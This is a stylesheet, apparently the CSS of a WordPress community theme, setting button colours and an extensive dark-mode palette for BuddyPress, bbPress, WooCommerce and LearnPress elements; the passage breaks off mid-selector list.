.load-more-groups span, .leftpullquote, .rightpullquote, .buddypress-wrap .activity-list .load-more a, .buddypress-wrap .activity-list .load-newest a, .header-top-signin, #load-more-posts-classic, #load-more-posts-1, #load-more-courses, .woocommerce .woocommerce-info, .load-more { border-color:#005e9a; }
.shortcode_go:hover, .shortcode-login #shortcode-login-submit:hover { background:#347299!important; }
#buddypress .bp-subnavs ul.subnav li.current { background: #cdcdcd!important; }
.woocommerce .woocommerce-info::before { color:#005e9a!important; }

#wp-submit, .submit #signup_submit, .wpcf7-submit, #post-topic-reply #submit, #new-topic-post #submit, .my-account #submit, #new-topic-button, .page-template-search-page-php #search-submit, #comment-submit, #send_reply_button, #profile-group-edit-submit, #bbp_reply_submit, #bbp_topic_submit, #send, #submit { color:#ffffff!important; background: #005e9a!important; }

body, .nunito-font { font-family: ''; }

.single-headers #cover::after { background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.6) 11%, rgba(0,0,0,0) 100%); }



/*********** Dark mode ***********/
body.dark-mode { color:#f0f0f0; background-color: #1e1a1b!important; border-color:#282627!important; }
body.dark-mode header#main, body.dark-mode footer, body.dark-mode #sidenav, body.dark-mode #loader-wrapper { background-color: #1e1a1b!important; }

/*********** Borders color ***********/
body.dark-mode #sidenav, body.dark-mode .header-top, body.dark-mode footer, body.dark-mode .sidebar .sidebar-box .sidebar-title, body.dark-mode .sidebar .sidebar-box ul li, body.dark-mode .breadcrumbs, 
body.dark-mode .woocommerce .woocommerce-breadcrumb, body.dark-mode #page-header .breadcrumbs, body.dark-mode select, body.dark-mode fieldset, body.dark-mode pre, body.dark-mode abbr, body.dark-mode acronym, body.dark-mode table, 
body.dark-mode table th, body.dark-mode table td,body.dark-mode input[type="text"], body.dark-mode input[type="date"], body.dark-mode input[type="time"], 
body.dark-mode input[type="datetime-local"], body.dark-mode input[type="week"], body.dark-mode input[type="month"], 
body.dark-mode input[type="email"], body.dark-mode input[type="url"], body.dark-mode input[type="password"], body.dark-mode input[type="search"], body.dark-mode input[type="tel"], body.dark-mode input[type="number"], 
body.dark-mode textarea#comment, body.dark-mode input[type="date"]:focus, body.dark-mode input[type="time"]:focus, 
body.dark-mode input[type="datetime-local"]:focus, body.dark-mode input[type="week"]:focus, body.dark-mode input[type="month"]:focus, 
body.dark-mode input[type="text"]:focus, body.dark-mode input[type="email"]:focus, body.dark-mode input[type="url"]:focus, 
body.dark-mode input[type="password"]:focus, body.dark-mode input[type="search"]:focus, body.dark-mode input[type="tel"]:focus, body.dark-mode input[type="number"]:focus,
body.dark-mode #page-user-login, body.dark-mode #page-user-pass, body.dark-mode .post-navigation div + div, body.dark-mode .image-navigation, body.dark-mode .comment-navigation,
body.dark-mode #header-menu-container .header-menu .nav-ul-container ul, body.dark-mode #header-menu-container .header-menu li li, body.dark-mode #header-menu-container .header-menu > li.current-menu-item, 
body.dark-mode #mobile-nav div.header-menu-mobile-container ul.header-menu-mobile, body.dark-mode #mobile-nav .header-menu-mobile-container ul li, body.dark-mode .subtitle.desc,
body.dark-mode .tagcloud a, body.dark-mode .header-top-login, body.dark-mode .user-top-menu-container ul, body.dark-mode .user-top-menu-container ul li, body.dark-mode .top-bar-messages-container, 
body.dark-mode .top-bar-messages-menu, body.dark-mode .top-bar-messages-menu ul li, body.dark-mode .notifications-list, body.dark-mode .notifications-list li, body.dark-mode .header-search, body.dark-mode .header-search #ajaxsearchpro1_1, body.dark-mode .header-search #ajaxsearchpro1_1 .probox, body.dark-mode .sidebar-box .search-form, 
body.dark-mode #header-search-mobile, body.dark-mode .frontpage-row, body.dark-mode .frontpage-row-3, body.dark-mode .frontpage-row-3-title, body.dark-mode .frontpage-row-4, body.dark-mode .small-leaderboard, 
body.dark-mode .frontpage-row-5, body.dark-mode .frontpage-row-5-left, body.dark-mode .frontpage-row-5 .left, body.dark-mode .offers-container .offer, body.dark-mode .frontpage-row-7.centered-heading, body.dark-mode .single-post-details, body.dark-mode article, 
body.dark-mode .entry-summary, body.dark-mode main#content .thumbnail, body.dark-mode .blog-classic, body.dark-mode .blog-classic .blog-post, body.dark-mode .blog-classic .blog-post .featured-image img, 
body.dark-mode .blog-classic a.more-link, body.dark-mode .box-blog-entry .box-blog-details, body.dark-mode .box-blog-entry.no-thumbnail .box-blog-details, body.dark-mode .single-post main#content aside#left, body.dark-mode .blog-post aside#left, 
body.dark-mode .single-event aside#left, body.dark-mode .related-posts ul li.related-post-entry, body.dark-mode #left .author-bio img.avatar, body.dark-mode .page-links a, body.dark-mode .comments-area h2, 
body.dark-mode .comment-list article, body.dark-mode .comment-list .pingback, body.dark-mode .comment-list .trackback, body.dark-mode .comment-avatar img, body.dark-mode .comment-body, body.dark-mode .comment-content .reply, 
body.dark-mode .no-comments, body.dark-mode .footer-copyright, body.dark-mode .widecolumn .mu_register .mu_alert, body.dark-mode .term-description, body.dark-mode .woocommerce-product-gallery__image img, 
body.dark-mode .woocommerce-product-gallery__image img.wp-post-image, body.dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li, 
body.dark-mode.woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu, body.dark-mode.woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu li, 
body.dark-mode .woocommerce table.shop_attributes, body.dark-mode .woocommerce table.shop_attributes th, body.dark-mode .woocommerce table.shop_attributes td, body.dark-mode .woocommerce #tab-reviews #reviews ol.commentlist, 
body.dark-mode .woocommerce #tab-reviews #reviews ol.commentlist li, body.dark-mode .woocommerce #tab-reviews #reviews .review .comment_container img, 
body.dark-mode .woocommerce .sidebar ul.product_list_widget li img.attachment-woocommerce_thumbnail, body.dark-mode .woocommerce table.shop_table, body.dark-mode .woocommerce table.shop_table td, 
body.dark-mode .woocommerce table.shop_table tbody th, body.dark-mode.woocommerce table.shop_table tfoot td, body.dark-mode.woocommerce table.shop_table tfoot th, body.dark-mode .woocommerce table.shop_table .cart-subtotal, 
body.dark-mode .woocommerce table.shop_table .cart-subtotal th, body.dark-mode .woocommerce table.shop_table .cart-subtotal td, body.dark-mode .wpcf7-textarea, 
body.dark-mode .em-events-list > li, body.dark-mode .events-table thead tr th, body.dark-mode .events-table tbody tr td, body.dark-mode .wp_ulike_likers_wrapper .tiles, 
body.dark-mode body.achievement-single-page .gamipress-achievement-earners-list li a img, body.dark-mode .general-box-title, 
body.dark-mode .shortcode-general-list .shortcode-general-list-item, body.dark-mode #shortcode-user-login, body.dark-mode #shortcode-user-pass, body.dark-mode .shortcode-login-bottom, 
body.dark-mode .shortcode-bp-groups-tabs-container .group-box-bottom, body.dark-mode .shortcode-small-recent-posts-container .recent-post-thumb img, body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down, 
body.dark-mode .shortcode-popular-posts .tab-news-content li, body.dark-mode .shortcode-popular-posts ul li .pop-left img, body.dark-mode #sidenav ul#sidenav-ul, body.dark-mode #sidenav .sidenav-tabs, 
body.dark-mode #sidenav .best-user, body.dark-mode div#dark-mode-container, body.dark-mode #tabs-activity, body.dark-mode #tabs-activity .tabs-activity-nav, 
body.dark-mode #tabs-activity.shortcode-activity .shortcode-activity-list ul.tab-content-list li, body.dark-mode .shortcode-activity .activity-avatar img.avatar, 
body.dark-mode .shortcode-activity .shortcode-activity-list .rtmedia-item-thumbnail img, body.dark-mode .shortcode-events-row, body.dark-mode #shortcode-category-posts .shortcode-category-posts-menu, 
body.dark-mode #shortcode-category-posts .cat-posts-list.col-2 li, body.dark-mode #shortcode-category-posts .cat-posts-list .recent-post-thumb img, body.dark-mode ul.products li.product .woocommerce-listing-item-content, 
body.dark-mode .leaderboard, body.dark-mode .big-leaderboard-row, body.dark-mode .small-leaderboard-row, body.dark-mode .small-leaderboard-row .leaderboard-user img.avatar,
body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu, body.dark-mode .activity-list.bp-list li.activity-item:first-child, body.dark-mode .activity-update-form #whats-new-avatar, 
body.dark-mode .activity-update-form #whats-new-textarea textarea, body.dark-mode #item-body .activity-update-form, body.dark-mode .activity-update-form #whats-new-post-in-box #whats-new-post-in-box-items .bp-activity-object.selected, 
body.dark-mode .activity-list .activity-item div.item-avatar img, body.dark-mode .activity-list .activity-item .activity-meta.action, body.dark-mode .buddypress-wrap .activity-comments ul, 
body.dark-mode .buddypress-wrap .activity-comments .child-mark, body.dark-mode .buddypress-wrap .activity-list .activity-comments .comment-item .activity-meta.action, body.dark-mode form.ac-form .ac-reply-avatar img, 
body.dark-mode form.ac-form .ac-reply-content .ac-textarea textarea, body.dark-mode .buddypress-wrap .groups-list li .item-block, body.dark-mode .buddypress-wrap .blogs-list li .item-block, body.dark-mode .buddypress-wrap #members-list li .item-avatar, 
body.dark-mode .register-page .signup-form .password-entry, body.dark-mode .register-page .signup-form .password-entry-confirm, body.dark-mode #register-page button.visibility-toggle-link.text-button, 
body.dark-mode #group-create-body .left-menu img.avatar, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-avatar a img, body.dark-mode .sidebar h2.rtm-gallery-title, 
body.dark-mode .sidebar .left-sidebar-details-friends li img, body.dark-mode .single-item.group-members .item-body .filters:not(.no-subnav), 
body.dark-mode .groups-manage-members-list ul li, body.dark-mode .buddypress-wrap .profile.edit .editfield, body.dark-mode .buddypress-wrap .standard-form .wp-editor-container, body.dark-mode #message-threads, 
body.dark-mode #message-threads li, body.dark-mode #message-threads li .thread-from img.avatar, body.dark-mode #message-threads li .thread-to img.avatar, body.dark-mode .bp-messages-content #thread-preview, 
body.dark-mode .bp-messages-content #bp-message-thread-list li, body.dark-mode .bp-messages-content #bp-message-thread-list .message-metadata .avatar, body.dark-mode .bp-messages-content .thread-participants img, 
body.dark-mode .bp-messages-content #thread-preview h2:first-child, body.dark-mode .bp-messages-content #bp-message-thread-header h2:first-child, body.dark-mode .user-messages-bulk-actions .bulk-actions.select-wrap, 
body.dark-mode .message-box .message-metadata .avatar-box img, body.dark-mode .buddypress-wrap .filter select, body.dark-mode .buddypress-wrap #whats-new-post-in-box select, body.dark-mode .buddypress-wrap textarea, 
body.dark-mode .buddypress-wrap .select-wrap, body.dark-mode .buddypress-wrap form.bp-dir-search-form, body.dark-mode .buddypress-wrap form.bp-messages-search-form, body.dark-mode .buddypress-wrap form.bp-invites-search-form,
body.dark-mode .buddypress-wrap .bp-tables-user thead tr, body.dark-mode .buddypress-wrap table.wp-profile-fields thead tr, body.dark-mode .buddypress-wrap table.forum thead tr, 
body.dark-mode .buddypress-wrap .bp-tables-user tr td.label, body.dark-mode .buddypress-wrap table.wp-profile-fields tr td.label, body.dark-mode .buddypress-wrap table.forum tr td.label, 
body.dark-mode .buddypress .buddypress-wrap button, body.dark-mode .buddypress .buddypress-wrap a.button, body.dark-mode .buddypress .buddypress-wrap input[type="submit"], 
body.dark-mode .buddypress .buddypress-wrap input[type="button"], body.dark-mode .buddypress .buddypress-wrap input[type="reset"], body.dark-mode .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,
body.dark-mode .buddypress .buddypress-wrap .generic-button a, body.dark-mode .buddypress .buddypress-wrap .comment-reply-link, body.dark-mode .buddypress .buddypress-wrap a.bp-title-button, 
body.dark-mode .buddypress .buddypress-wrap .activity-read-more a, body.dark-mode .buddypress .buddypress-wrap input[type="submit"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].pending, 
body.dark-mode .buddypress .buddypress-wrap input[type="reset"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].disabled, body.dark-mode .buddypress .buddypress-wrap input[type="reset"].disabled, 
body.dark-mode .buddypress .buddypress-wrap input[type="submit"][disabled="disabled"], body.dark-mode .buddypress .buddypress-wrap button.pending, body.dark-mode .buddypress .buddypress-wrap button.disabled, 
body.dark-mode .buddypress .buddypress-wrap div.pending a, body.dark-mode .buddypress .buddypress-wrap a.disabled, body.dark-mode .buddypress .buddypress-wrap .text-links-list a.button, 
body.dark-mode .buddypress .buddypress-wrap .bp-list.grid .action a, body.dark-mode .buddypress .buddypress-wrap .bp-list.grid .action button, body.dark-mode .buddypress-wrap #pass-strength-result, 
body.dark-mode .buddypress-wrap .members-list.grid .bp-ajax-message, body.dark-mode .buddypress.widget .item-options, body.dark-mode .buddypress.widget ul.item-list li .item-avatar img, body.dark-mode #rt_media_comment_submit, 
body.dark-mode .sidebar #rtMedia-galary-next, body.dark-mode .sidebar .rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img, 
body.dark-mode #item-body ul.rtm-gallery-list li .rtmedia-item-thumbnail img, body.dark-mode table.doctable thead th, body.dark-mode table.doctable tbody td, body.dark-mode .vertical.ajaxsearchpro,
body.dark-mode .vertical.ajaxsearchpro .resdrg .item, body.dark-mode .single-headers:not(.has-bp-cover) .generic-button button, body.dark-mode .single-headers:not(.has-bp-cover) .generic-button a,
body.dark-mode #bbpress-forums .bbp-forums, body.dark-mode #bbpress-forums li.bbp-body ul.forum, body.dark-mode #bbpress-forums li.bbp-body ul.topic, body.dark-mode div.bbp-forum-header,body.dark-mode div.bbp-topic-header,body.dark-mode div.bbp-reply-header,
body.dark-mode #bbpress-forums div.bbp-topic-content code,body.dark-mode #bbpress-forums div.bbp-reply-content code,body.dark-mode #bbpress-forums div.bbp-topic-content pre,body.dark-mode #bbpress-forums div.bbp-reply-content pre,
body.dark-mode .bbp-row-actions #favorite-toggle a, body.dark-mode .bbp-row-actions #favorite-toggle span.is-favorite a, body.dark-mode .bbp-row-actions #subscription-toggle a, body.dark-mode .bbp-row-actions #subscription-toggle span.is-subscribed a
body.dark-mode .bbp-pagination-links a, body.dark-mode .bbp-pagination-links span.current, body.dark-mode .bbp-pagination-links span.current, body.dark-mode #bbpress-forums fieldset.bbp-form,
body.topic-edit.dark-mode .bbp-topic-form div.avatar img,body.reply-edit.dark-mode .bbp-reply-form div.avatar img,body.single-forum.dark-mode .bbp-topic-form div.avatar img,body.single-reply.dark-mode .bbp-reply-form div.avatar img,
body.page.dark-mode .bbp-reply-form code,body.page.dark-mode .bbp-topic-form code,body.single-topic.dark-mode .bbp-reply-form code,body.single-forum.dark-mode .bbp-topic-form code,body.topic-edit.dark-mode .bbp-topic-form code,body.reply-edit.dark-mode .bbp-reply-form code,
body.dark-mode #bbpress-forums #bbp-your-profile fieldset input,body.dark-mode #bbpress-forums #bbp-your-profile fieldset textarea, body.dark-mode #bbpress-forums #bbp-your-profile fieldset span.description,
body.dark-mode #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
body.dark-mode #bbpress-forums p.bbp-topic-meta img.avatar,body.dark-mode #bbpress-forums ul.bbp-reply-revision-log img.avatar,body.dark-mode #bbpress-forums ul.bbp-topic-revision-log img.avatar,body.dark-mode #bbpress-forums div.bbp-template-notice img.avatar,body.dark-mode #bbpress-forums .widget_display_topics img.avatar,body.dark-mode #bbpress-forums .widget_display_replies img.avatar,
body.dark-mode .activity-list li.bbp_topic_create .activity-content .activity-inner, body.dark-mode .activity-list li.bbp_reply_create .activity-content .activity-inner, body.dark-mode .bbp-author-avatar img, body.dark-mode .bbp-replies .hentry,
body.dark-mode #bbpress-forums h1.bbp-big-topic-title, body.dark-mode #bbpress-forums h2.bbp-heading-title,
body.dark-mode .woocommerce-breadcrumb, body.dark-mode .product_list_widget img, body.dark-mode .commentlist, body.dark-mode .commentlist li, body.dark-mode.woocommerce #tab-reviews #reviews .review .comment_container img,
body.dark-mode .profile-fields td, body.dark-mode .preview-pane-header, body.dark-mode .single-message-thread-header, body.dark-mode .gamipress-achievement-earners-list li img, body.dark-mode #drag-drop-area,
body.dark-mode ul.avatar-nav-items, body.dark-mode ul.avatar-nav-items li.body.dark-mode .buddydrive-item, body.dark-mode .buddydrive-item, body.dark-mode .buddydrive-toolbar, body.dark-mode .rtm-user-avatar a img,
body.dark-mode .rtmedia-comment, body.dark-mode #bp-data-export button, body.dark-mode .vc_sep_line, body.dark-mode .wpb_text_column, body.dark-mode .vc_column-inner, body.dark-mode .top-bar-notifications-container, body.dark-mode .header-top-right,
body.dark-mode .elementor-divider-separator, body.dark-mode .elementor-widget-container, body.dark-mode #pagebuilder-container .elementor .elementor-element .elementor-element-populated, body.dark-mode header#main #header-search-mobile .header-search-mobile-field,
body.dark-mode ul.learnpress-featured li.course-entry.no-thumbnail .box-course-details, body.dark-mode ul.learnpress-featured li.course-entry .box-course-details, body.dark-mode ul.learn-press-courses li.lp_course .box-course-details, body.dark-mode .widget-body .course-entry, body.dark-mode .widget-body .course-entry .course-cover img,
body.dark-mode .lp-single-details ul li, body.dark-mode ul.learn-press-nav-tabs, body.dark-mode .course-curriculum ul.curriculum-sections .section-header, body.dark-mode .course-curriculum ul.curriculum-sections .section-content .course-item, body.dark-mode.single-post main#content aside#left, body.dark-mode .blog-post aside#left, body.dark-mode.single-event aside#left,
body.dark-mode .widget_bp_core_recently_active_widget .avatar-block .item-avatar img, body.dark-mode .widget_bp_core_whos_online_widget .avatar-block .item-avatar img, body.dark-mode .sidebar .bp-latest-activities .activity-list footer img.avatar, body.dark-mode .sidebar .bp-user-groups li img, body.dark-mode .sidebar .bp-user-friends li img, body.dark-mode .sidebar .admins-moderators .mods-title, body.dark-mode .sidebar .admins-moderators .mods-title, body.dark-mode .shortcode-small-recent-posts .thumbnail img, body.dark-mode #left-sidebar.bp-group, body.dark-mode #left-sidebar, body.dark-mode .sidebar .sidebar-box .sidebar-title, body.dark-mode .columns-container .spacer-1, body.dark-mode .columns-container .spacer-2, body.dark-mode .frontpage-row-3-col-posts .col h4, body.dark-mode .shortcode-general-list li, body.dark-mode #bp-group-blog .shortcode-small-recent-posts, body.dark-mode #bp-user-blog .shortcode-small-recent-posts, body.dark-mode article.event-location ul:not(#event-location-details) li:first-child, body.dark-mode .category-events ul li:first-child, body.dark-mode article.event-location ul li, body.dark-mode .category-events ul li, body.dark-mode #em-wrapper ul.em-locations-list > li, body.dark-mode .generic-button button, body.dark-mode .generic-button a, body.dark-mode .wp-editor-container, body.dark-mode .sidebar-box .em.em-list-widget .em-item, body.dark-mode .sidebar-box .em-locations-widget .em-item-image img, body.dark-mode #friend-list li.item-entry .item-avatar, body.dark-mode .bp-group-activity-preview .bp-group-avatar-content:not(.has-cover-image) img, body.dark-mode .bp-member-activity-preview .bp-member-avatar-content:not(.has-cover-image) img { border-color:#282627!important; }

body.dark-mode .frontpage-3-row-1 .elementor-widget-container { border-color:rgba(256, 256, 256, 0.4)!important; }

/********************************* Borders color (darker) *********************************/
body.dark-mode .generic-button { border-color:#151415!important; }
body.dark-mode #cover .generic-button { border-color: #ffffff!important; }

/********************************* Background colors *********************************/
body.dark-mode #header-menu-container .header-menu .nav-ul-container ul, body.dark-mode #mobile-nav div.header-menu-mobile-container ul.header-menu-mobile, 
body.dark-mode .user-top-menu-container ul, body.dark-mode .top-bar-messages-menu, body.dark-mode .notifications-list, body.dark-mode .header-search .search-form, body.dark-mode .header-search .asp_main_container, body.dark-mode .sidebar-box .search-form, 
body.dark-mode .header-search input[type="search"].search-field, body.dark-mode .sidebar-box input[type="search"].search-field, body.dark-mode .header-search .search-submit, body.dark-mode .sidebar-box .search-submit, 
body.dark-mode .box-blog-entry, body.dark-mode .woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu li, 
body.dark-mode .woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu, body.dark-mode .woocommerce #tab-reviews #reviews .review .comment_container img,
body.dark-mode .shortcode-login, body.dark-mode .vertical.ajaxsearchpro .mCSBap_draggerRail, body.dark-mode .buddypress-wrap .activity-comments .child-mark,
body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down, body.dark-mode #sidenav ul#sidenav-ul { background: #1e1a1b!important; }
body.dark-mode #header-menu-container .header-menu li li, body.dark-mode .tabs-activity-nav, body.dark-mode .profile-fields td, body.dark-mode .editfield select, body.dark-mode .bp-tables-user td, body.dark-mode #groups-list-options,
body.dark-mode .buddydrive-item, body.dark-mode table.doctable tr, body.dark-mode .rtmedia-container, body.dark-mode .rtmedia-single-meta, body.dark-mode input#rt_media_comment_submit { background-color: #1e1a1b!important; }

body.dark-mode #buddypress .main-navs.main-navs.bp-navs ul li, body.dark-mode #buddypress .main-navs.groups-nav.main-navs.bp-navs ul li, body.dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li { border-color:#1e1a1b!important; }

@media screen and (max-width:1024px) {
body.dark-mode #left-sidebar { background-color: #1e1a1b!important; }
}

/********************************* Backgrounds colors (lighter) *********************************/
body.dark-mode .tagcloud a:hover, body.dark-mode .tagcloud a:focus, body.dark-mode form.ac-form .ac-reply-content .ac-textarea textarea:focus, body.dark-mode .buddypress-wrap .standard-form input[required]:focus, 
body.dark-mode .buddypress-wrap .standard-form textarea[required]:focus, body.dark-mode .buddypress-wrap .standard-form select[required]:focus, body.dark-mode #buddypress .wp-editor-container button:hover, 
body.dark-mode .buddypress .buddypress-wrap button:hover, body.dark-mode .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap a.button:focus, body.dark-mode .buddypress .buddypress-wrap a.button:hover, 
body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:focus, body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:hover, .buddypress .buddypress-wrap input[type="button"]:focus, 
.buddypress .buddypress-wrap input[type="button"]:hover, .buddypress .buddypress-wrap input[type="reset"]:focus, body.dark-mode .buddypress .buddypress-wrap input[type="reset"]:hover, 
body.dark-mode .buddypress .buddypress-wrap .button-nav li a:focus, body.dark-mode .buddypress .buddypress-wrap .button-nav li a:hover, body.dark-mode .buddypress .buddypress-wrap .button-nav li.current a, body.dark-mode .buddypress .buddypress-wrap .generic-button,
body.dark-mode .buddypress .buddypress-wrap .generic-button a:focus, body.dark-mode .buddypress .buddypress-wrap .generic-button a:hover, body.dark-mode .buddypress .buddypress-wrap .comment-reply-link:focus, 
body.dark-mode .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .activity-read-more a:focus, body.dark-mode .buddypress .buddypress-wrap .activity-read-more a:hover, 
body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:hover.pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"]:hover.pending, body.dark-mode .buddypress .buddypress-wrap input[type="reset"]:hover.pending, body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:hover.disabled, body.dark-mode .buddypress .buddypress-wrap input[type="button"]:hover.disabled, body.dark-mode .buddypress .buddypress-wrap input[type="reset"]:hover.disabled, body.dark-mode .buddypress .buddypress-wrap button.pending:hover, body.dark-mode .buddypress .buddypress-wrap button.disabled:hover, body.dark-mode .buddypress .buddypress-wrap div.pending a:hover, body.dark-mode .buddypress .buddypress-wrap a.disabled:hover {}
body.dark-mode .sidebar-spacer, body.dark-mode hr, body.dark-mode .shortcode-events h2, body.dark-mode .frontpage-row-2::after, body.dark-mode .wrapper .frontpage-row-4::after,
body.dark-mode #tabs-activity.shortcode-activity.col-2 .shortcode-activity-list::before, body.dark-mode #shortcode-category-posts .cat-posts-list::after, body.dark-mode .offers-container .offer.best .label,
body.dark-mode .vertical.ajaxsearchpro, body.dark-mode .vertical.ajaxsearchpro .resdrg .item, body.dark-mode .vertical.ajaxsearchpro .asp_spacer, body.dark-mode #object-nav .tabs-nav li:not(.current), body.dark-mode #object-nav ul li:not(.current),
body.dark-mode #buddypress .main-navs.bp-navs ul li:not(.selected), body.dark-mode .main-navs.users-nav, body.dark-mode .main-navs.groups-nav, body.dark-mode .main-navs, body.dark-mode .directory.activity .main-navs.dir-navs,
body.dark-mode #subnav ul li, body.dark-mode .sidebar .bp-profile-fields .item.bg, body.dark-mode .generic-button, body.dark-mode .buddypress-wrap .bp-feedback, body.dark-mode .register-section select,
body.dark-mode .select-wrap, body.dark-mode #members-list-options, body.dark-mode .shortcode_quote, body.dark-mode .rightpullquote, body.dark-mode .leftpullquote,
body.dark-mode #bbpress-forums li.bbp-header, body.dark-mode .bbp-topic-reply-count span, body.dark-mode #bbpress-forums div.bbp-topic-content code, body.dark-mode #bbpress-forums div.bbp-reply-content code, body.dark-mode #bbpress-forums div.bbp-topic-content pre, body.dark-mode #bbpress-forums div.bbp-reply-content pre,
body.dark-mode #bbpress-forums div.bbp-topic-tags a, body.dark-mode .bbp-pagination .bbp-pagination-links a:hover, body.dark-mode .bbp-pagination-links span.current, body.topic-edit.dark-mode .bbp-topic-form div.avatar img,body.reply-editbody.dark-mode .bbp-reply-form div.avatar img,body.single-forum.dark-mode .bbp-topic-form div.avatar img,body.single-reply.dark-mode .bbp-reply-form div.avatar img,
body.page.dark-mode .bbp-reply-form code,body.page.dark-mode .bbp-topic-form code,body.single-topic.dark-mode .bbp-reply-form code,body.single-forum.dark-mode .bbp-topic-form code,body.topic-edit.dark-mode .bbp-topic-form code,body.reply-edit.dark-mode .bbp-reply-form code,
body.dark-mode #bbpress-forums #bbp-your-profile fieldset span.description, body.dark-mode div.bbp-template-notice,div.indicator-hint, body.dark-mode div.bbp-template-notice.info, body.dark-mode #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
body.dark-mode .bbp-forum-link, body.dark-mode .bbp-forum-topic-count, body.dark-mode .bbp-forum-reply-count, body.dark-mode .woocommerce-ordering select.orderby, body.dark-mode ul.wc-tabs, body.dark-mode div.product .woocommerce-tabs ul.tabs li,
body.dark-mode .gamipress-achievement-unlock-with-points-button, body.dark-mode select option, body.dark-mode #profile-edit-form .editfield, body.dark-mode .buddydrive-toolbar, body.dark-mode .statusnotice, body.dark-mode .currently-viewing,
body.dark-mode .rtmedia-no-comments, body.dark-mode .rtmedia-comment, body.dark-mode .shortcode_quoteby, body.dark-mode .shortcode_highlight, body.dark-mode .animated-shapes-container,
body.dark-mode .learn-press-progress .progress-bg, body.dark-mode .lp-label, body.dark-mode #sidebar-spacer, body.dark-mode #sidebar-spacer-left, body.dark-mode ul.em-categories-list li, body.dark-mode ul.em-tags-list li { background:#282627!important; }

/********************************* Backgrounds colors (darker) *********************************/
body.dark-mode #subnav ul.subnav li.current, body.dark-mode .buddypress-wrap .item-body .subnav-filters .feed a,
body.dark-mode #item-header:not(.has-bp-cover) .generic-button button, body.dark-mode .generic-button a, body.dark-mode .generic-button a, body.dark-mode #members-list .generic-button button,
body.dark-mode .bbp-row-actions #favorite-toggle a, body.dark-mode .bbp-row-actions #favorite-toggle span.is-favorite a, body.dark-mode .bbp-row-actions #subscription-toggle a,body.dark-mode .bbp-row-actions #subscription-toggle span.is-subscribed a,
body.dark-mode .big-leaderboard-row .leaderboard-points, body.dark-mode .bp-pagination a.page-numbers:hover, body.dark-mode #buddydrive-filter, body.dark-mode #bp-create-doc-button, body.dark-mode .bp-xprofile-visibility, body.dark-mode #bp-data-export button, body.dark-mode .shortcode_highlight, body.dark-mode #sidenav ul#sidenav-ul span.group, body.dark-mode .generic-button button { background: #110f0f!important; }

body.dark-mode #cover .generic-button, body.dark-mode #cover .generic-button a { background:none!important; }


/* Forms background */
body.dark-mode input[type="text"], body.dark-mode input[type="date"], body.dark-mode input[type="time"], body.dark-mode input[type="datetime-local"], body.dark-mode input[type="week"], 
body.dark-mode input[type="month"], body.dark-mode input[type="email"], body.dark-mode input[type="url"], body.dark-mode input[type="password"], body.dark-mode input[type="search"], 
body.dark-mode input[type="tel"], body.dark-mode input[type="number"], body.dark-mode textarea#comment, body.dark-mode #page-user-login, body.dark-mode #page-user-pass, body.dark-mode .post-navigation .post-title, 
body.dark-mode .page-numbers, body.dark-mode #member-dir-pag-bottom .page-numbers, body.dark-mode .pagination-links .page-numbers, body.dark-mode .site .skip-link,
body.dark-mode .offers-container .offer h5, body.dark-mode .offers-container .offer:not(.best) .price, body.dark-mode #page-header, body.dark-mode .single-blog-post-tags a, body.dark-mode .page-links a, 
body.dark-mode .comment-counter, body.dark-mode .woocommerce div.product .woocommerce-tabs ul.tabs, body.dark-mode .woocommerce table.shop_attributes tr:nth-child(even) td, 
body.dark-mode .woocommerce table.shop_attributes tr:nth-child(even) td, body.dark-mode .wpcf7-textarea, body.dark-mode #shortcode-user-login, body.dark-mode #shortcode-user-pass, body.dark-mode #whats-new,
body.dark-mode .bbp-topic-form, body.dark-mode .bbp-reply-form, body.dark-mode .bbp-topic-tag-form, body.dark-mode #bbpress-forums #bbp-your-profile fieldset input, body.dark-mode #bbpress-forums #bbp-your-profile fieldset textarea, body.dark-mode #comment_content { background: #212121!important; }

/** Text color **/
body.dark-mode, body.dark-mode h1, body.dark-mode h2, body.dark-mode h3, body.dark-mode h4, body.dark-mode h5, body.dark-mode h6, body.dark-mode input[type="text"], body.dark-mode input[type="date"], body.dark-mode input[type="time"], body.dark-mode input[type="datetime-local"], body.dark-mode input[type="week"], body.dark-mode input[type="month"], body.dark-mode input[type="email"], body.dark-mode input[type="url"], body.dark-mode input[type="password"], body.dark-mode input[type="search"], body.dark-mode input[type="tel"], body.dark-mode input[type="number"], body.dark-mode textarea#comment,
body.dark-mode .post-password-form label, body.dark-mode #object-nav ul li, body.dark-mode #object-nav ul li.current a, body.dark-mode #object-nav ul li.selected a, body.dark-mode .dropdown-toggle, body.dark-mode .post-navigation .post-title a, body.dark-mode .post-navigation a:hover .post-title, body.dark-mode .post-navigation a:focus .post-title, body.dark-mode .image-navigation, body.dark-mode .comment-navigation,
